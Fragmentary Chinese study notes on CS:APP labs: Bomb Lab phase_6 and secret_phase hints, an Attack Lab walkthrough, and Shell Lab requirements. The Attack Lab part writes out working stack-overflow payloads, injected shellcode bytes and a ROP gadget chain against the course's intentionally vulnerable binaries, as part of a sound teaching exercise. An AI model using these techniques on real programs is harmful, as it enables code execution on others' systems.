



这里我们使用第0个 也就是IONEFG

phase_6
00000000004010f4 



rsp+rax*4 中的值,也就是 第rax+1 个读入的int值(一个int这里应该是按4个字节) 给了%eax;







rsp+2*%rsi+0x20


x /12xg 0x6032d0 12是为了查看12个
x /xg 0x6032d0 只查看一个

p = p->next




3 > 4 > 5 > 6 > 1 >24 > 3 > 2 > 1 > 6 > 5
secret_phase











0000000000401242 







也就是说,需要我们的输入和树进行比较
如果两者相等:返回0
如果前者大于后者:rdi移至左子树,返回2 * rax
如果后者大于前者:rdi移至右子树,返回2 * rax + 1
(gdb) x/120 0x6030f0
0x6030f0 

tips

如果两者相等:返回0
如果前者大于后者:rdi移至左子树,返回2 * rax
如果前者小于后者:rdi移至右子树,返回2 * rax + 1



简介
Attack Lab的内容针对的是CS-APP中第三章中关于程序安全性描述中的栈溢出攻击。在这个Lab中,我们需要针对不同的目的编写攻击字符串来填充一个有漏洞的程序的栈来达到执行攻击代码的目的,攻击方式分为代码注入攻击与返回导向编程攻击。本实验也是对旧版本中IA32编写的Buffer Lab的替代。CMU的lab主页来获取自学者版本与实验讲义(Writeup),讲义中包含了必要的提示、建议与被禁止的操作,从这个lab开始之后的lab对讲义中内容的依赖还是很强的。
lab的自学者版本需要在运行程序时加上-q参数来避免程序向不存在的评分服务器提交我们的答案导致报错Attack Lab
This file contains materials for one instance of the attacklab.
Files:
ctarget
Linux binary with code-injection vulnerability. To be used for phases
1-3 of the assignment.
rtarget
Linux binary with return-oriented programming vulnerability. To be
used for phases 4-5 of the assignment.
cookie.txt
Text file containing 4-byte signature required for this lab instance.
farm.c
Source code for gadget farm present in this instance of rtarget. You
can compile (use flag -Og) and disassemble it to look for gadgets.
hex2raw
Utility program to generate byte sequences. See documentation in lab
handout.
前置
getbuf函数。unsigned getbuf()
{
char buf[BUFFER_SIZE];
Gets(buf);
return 1;
}
getbuf函数在栈中申请了一块BUFFER_SIZE大小的空间,然后利用这块空间首地址作为Gets函数的参数来从标准输入流中读取字符。由于没有对读入字符数量的检查,我们可以通过提供一个超过BUFFER_SIZE的字符串来向getbuf的栈帧之外写入数据。RET指令会将调用方在栈中存放的返回地址读入IP中,执行该地址指向的代码。栈溢出后,我们可以改写这个返回地址,指向我们同样存放在栈中的指令,以达到攻击的目的。
第一部分:代码注入攻击
level1


getbuf函数的返回地址执行指定的函数touch1(该函数已经存在于程序中)。touch1函数的入口地址,问题在于我们如何将地址精确地写入到原来的地址的位置。touch1中执行void touch1()
{
vlevel = 1; /* Part of validation protocol */
printf("Touch1!: You called touch1()\n");
validate(1);
exit(0);
}
disas getbuf

objdump -d
disas touch1

0x00000000004017c0,我们知道这些信息就可以进行攻击了

touch1函数的入口地址,在getbuf函数执行到ret指令的时候就会返回到touch1中执行。


touch1的首地址0x4017c0,注意字节序就可以了。00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
./hex2raw < 1.txt | ./ctarget -q

level2

void touch2(unsigned val) {
vlevel = 2; /* Part of validation protocol */
if (val == cookie) {
printf("Touch2!: You called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire: You called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
touch2拥有一个参数,只有这个参数与cookie的值相等才可以通过这一等级。所以我们的目标就是让程序去执行我们的代码,设置这个参数的值,再调用touch2完成攻击。
getbuf函数返回的地址为我们栈中指令的首地址,在指令中执行ret进行第二次返回,返回到touch2函数,就可以实现我们的目的。
mov $0x59b997fa,%rdi
pushq $0x4017ec//这里也就相当于给rsp赋值了
ret
======================
mov $0x59b997fa,%rdi
pushq $0x4017ec
ret



48 c7 c7 fa 97 b9 59 68 ec 17 40 00 c3
00000000004017a8 <getbuf>:
4017a8: 48 83 ec 28 sub $0x28,%rsp
4017ac: 48 89 e7 mov %rsp,%rdi
4017af: e8 8c 02 00 00 callq 401a40 <Gets>
4017b4: b8 01 00 00 00 mov $0x1,%eax
4017b9: 48 83 c4 28 add $0x28,%rsp
4017bd: c3 retq
4017be: 90 nop
4017bf: 90 nop


0x5561dc78,顺便看到第6行也就是0x28个字节之后存放的原返回地址。48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00

tips
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00

level3

/* Compare string to hex represention of unsigned value */
int hexmatch(unsigned val, char *sval) {
char cbuf[110];
/* Make position of check string unpredictable */
char *s = cbuf + random() % 100;
sprintf(s, "%.8x", val);
return strncmp(sval, s, 9) == 0;
}
void touch3(char *sval) {
vlevel = 3; /* Part of validation protocol */
if (hexmatch(cookie, sval)) {
printf("Touch3!: You called touch3(\"%s\")\n", sval);
validate(3);
} else {
printf("Misfire: You called touch3(\"%s\")\n", sval);
fail(3);
}
exit(0);
}
touch3的参数是一个字符串的首地址cookie的字符串表示相同

char *s = cbuf + random() % 100;%.8x 取8位字符串,x是以无符号16进制strncmp(sval, s, 9) == 0; // cookie只有8字节。这里为9的原因是我们要比较最后一个是否为'\0'
sprintf(s, "%.8x", val); //s=val=cookie
void touch3(char *sval)
{
vlevel = 3; /* Part of validation protocol */
if (hexmatch(cookie, sval)) { //相同则成功
printf("Touch3!: You called touch3(\"%s\")\n", sval);
validate(3);
} else {
printf("Misfire: You called touch3(\"%s\")\n", sval);
fail(3);
}
exit(0);
}
59b997fa\0的字符串,也就是字符串转ascii,(注意是需要2进制或者是16进制的读取)https://www.sojson.com/ascii.html35 39 62 39 39 37 66 61
touch3存放地址更低,在最终字符串对比的时候会发现rdi指向地址的内容发生了改变。mov $0x5561dca8,%rdi
pushq $0x4018fa
retq
3.o: 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 a8 dc 61 55 mov $0x5561dca8,%rdi
7: 68 fa 18 40 00 pushq $0x4018fa
c: c3 retq
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
35 39 62 39 39 37 66 61

第二部分:返回导向编程ROP
前言

攻击方式
ret指令跳转的特性,去执行程序中已经存在的指令。具体的方式如下:0000000000400f15 void setval_210(unsigned *p)
{
*p = 3347663060U;
}
48 89 c7 c3又可以代表movq %rax, %rdi
ret
movq指令可以作为攻击代码的一部分来使用,那么我们怎么去执行这个代码呢?我们知道这个函数的入口地址是0x400f15,这个地址也是这条指令的地址。我们可以通过计算得出48 89 c7 c3这条指令的首地址是0x400f18,我们只要把这个地址存放在栈中,在执行ret指令的时候就会跳转到这个地址,执行48 89 c7 c3编码的指令。同时,我们可以注意到这个指令的最后是c3编码的是ret指令,利用这一点,我们就可以把多个这样的指令地址依次放在栈中,每次ret之后就会去执行栈中存放的下一个地址指向的指令,只要合理地放置这些地址,我们就可以执行我们想要执行的命令从而达到攻击的目的。
ret结尾的指令,被称为gadget。我们要攻击的程序中为我们设置了一个gadget_farm,为我们提供了一系列这样可以执行的攻击指令,同时我们也只被允许使用程序中start_farm与end_farm函数标识之间的gadget来构建我们的攻击字符串。level2
gadgets使用pop指令。你的exploit string中必须含有一个地址和data

gadget表
target: file format elf64-x86-64
Disassembly of section .init:
0000000000401994 level2-续
encoding例子


00000000004017ec void touch2(unsigned val)
{
vlevel = 2; /* Part of validation protocol */
if (val == cookie) {
printf("Touch2!: You called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire: You called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}

popq 5f
00000000004019c3 00000000004019ca 00000000004019c3 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00/*前0x28个空间*/
cc 19 40 00 00 00 00 00/* pop %rax*/
fa 97 b9 59 00 00 00 00/*cookie*/
c5 19 40 00 00 00 00 00/*mov %rax,%rdi*/
ec 17 40 00 00 00 00 00/*touch2*/

level3
shell lab

是对tsh.c中没有填写的函数进行填写,使得该shell能处理前后台运行程序、能够处理ctrl+z、ctrl+c等信号。
需要实现的函数主要有一下五个:void eval(char *cmdline):解析并执行命令。
int builtin_cmd(char **argv):检测命令是否为内置命令quit、fg、bg、jobs。
void do_bgfg(char **argv):实现bg、fg命令。
void waitfg(pid_t pid):等待前台命令执行完成。
void sigchld_handler(int sig):处理SIGCHLD信号,即子进程停止或终止。
void sigint_handler(int sig):处理SIGINT信号,即来自键盘的中断ctrl-c。
void sigtstp_handler(int sig):处理SIGTSTP信号,即终端停止信号ctrl-z。
通过运行./tshref这个已经实现的shell将它的输出结果与我们自己实现的shell的结果进行比较make testn用来测试你编写的shell执行第n组测试数据的输出。make rtestn用来测试参考shell程序第n组测试数据的输出(共16组测试数据)。tshref.out包含参考shell程序的所有测试数据的输出结果,先看完该文件了解命令格式在开始编码。
有必要阅读《深入理解计算机系统 第二版》第8章异常控制流的所有内容。对于以下内容有比较好的了解int parseline(const char *cmdline,char **argv):获取参数列表char **argv,返回是否为后台运行命令(true)。
void clearjob(struct job_t *job):清除job结构。
void initjobs(struct job_t *jobs):初始化jobs链表。
void maxjid(struct job_t *jobs):返回jobs链表中最大的jid号。
int addjob(struct job_t *jobs,pid_t pid,int state,char *cmdline):在jobs链表中添加job
int deletejob(struct job_t *jobs,pid_t pid):在jobs链表中删除pid的job。
pid_t fgpid(struct job_t *jobs):返回当前前台运行job的pid号。
struct job_t *getjobpid(struct job_t *jobs,pid_t pid):返回pid号的job。
struct job_t *getjobjid(struct job_t *jobs,int jid):返回jid号的job。
int pid2jid(pid_t pid):将pid号转化为jid。
void listjobs(struct job_t *jobs):打印jobs。
void sigquit_handler(int sig):处理SIGQUIT信号。
- tsh的提示符为`tsh>`
- 用户的输入分为第一个的`name`和后面的参数,之间以一个或多个空格隔开。如果`name`是一个tsh内置的命令,那么tsh应该马上处理这个命令然后等待下一个输入。否则,tsh应该假设`name`是一个路径上的可执行文件,并在一个子进程中运行这个文件(这也称为一个工作、job)
- tsh不需要支持管道和重定向
- 如果用户输入`ctrl-c` (`ctrl-z`),那么`SIGINT` (`SIGTSTP`)信号应该被送给每一个在前台进程组中的进程,如果没有进程,那么这两个信号应该不起作用。
- 如果一个命令以“&”结尾,那么tsh应该将它们放在后台运行,否则就放在前台运行(并等待它的结束)
- 每一个工作(job)都有一个正整数PID或者job ID(JID)。JID通过"%"前缀标识符表示,例如,“%5”表示JID为5的工作,而“5”代笔PID为5的进程。
- tsh应该有如下内置命令:
quit: 退出当前shell
jobs: 列出所有后台运行的工作
bg 
root >




linux信号简介



信号--->进程---->信号处理程序---执行------结果

Shell 简介
jobs)/bin/ls -l -d)& 结束,那么这个 job 会在后台执行(比如 /bin/ls -l -d &),也就是说 shell 本身不会等待 job 执行完成,直接可以继续输入其他命令;而在其他情况下,则是在前台运行,shell 会等待 job 完成,用户才可以继续输入命令。也就是说同一个时间只可能有一个前台任务,但是后台任务可以有任意多个。int main(int argc, char *argv[]),对于 /bin/ls -l -d 来说,我们有:argc == 3
argv[0] == ''/bin/ls''
argv[1] == ''-l''
argv[2] == ''-d''
jobs 命令会列出正在执行和被挂起的后台任务bg job 命令可以让一个被挂起的后台任务继续执行fg job 命令可以让一个被挂起的前台任务继续执行
tsh> /bin/ls > footsh> /bin/cat < foo提示
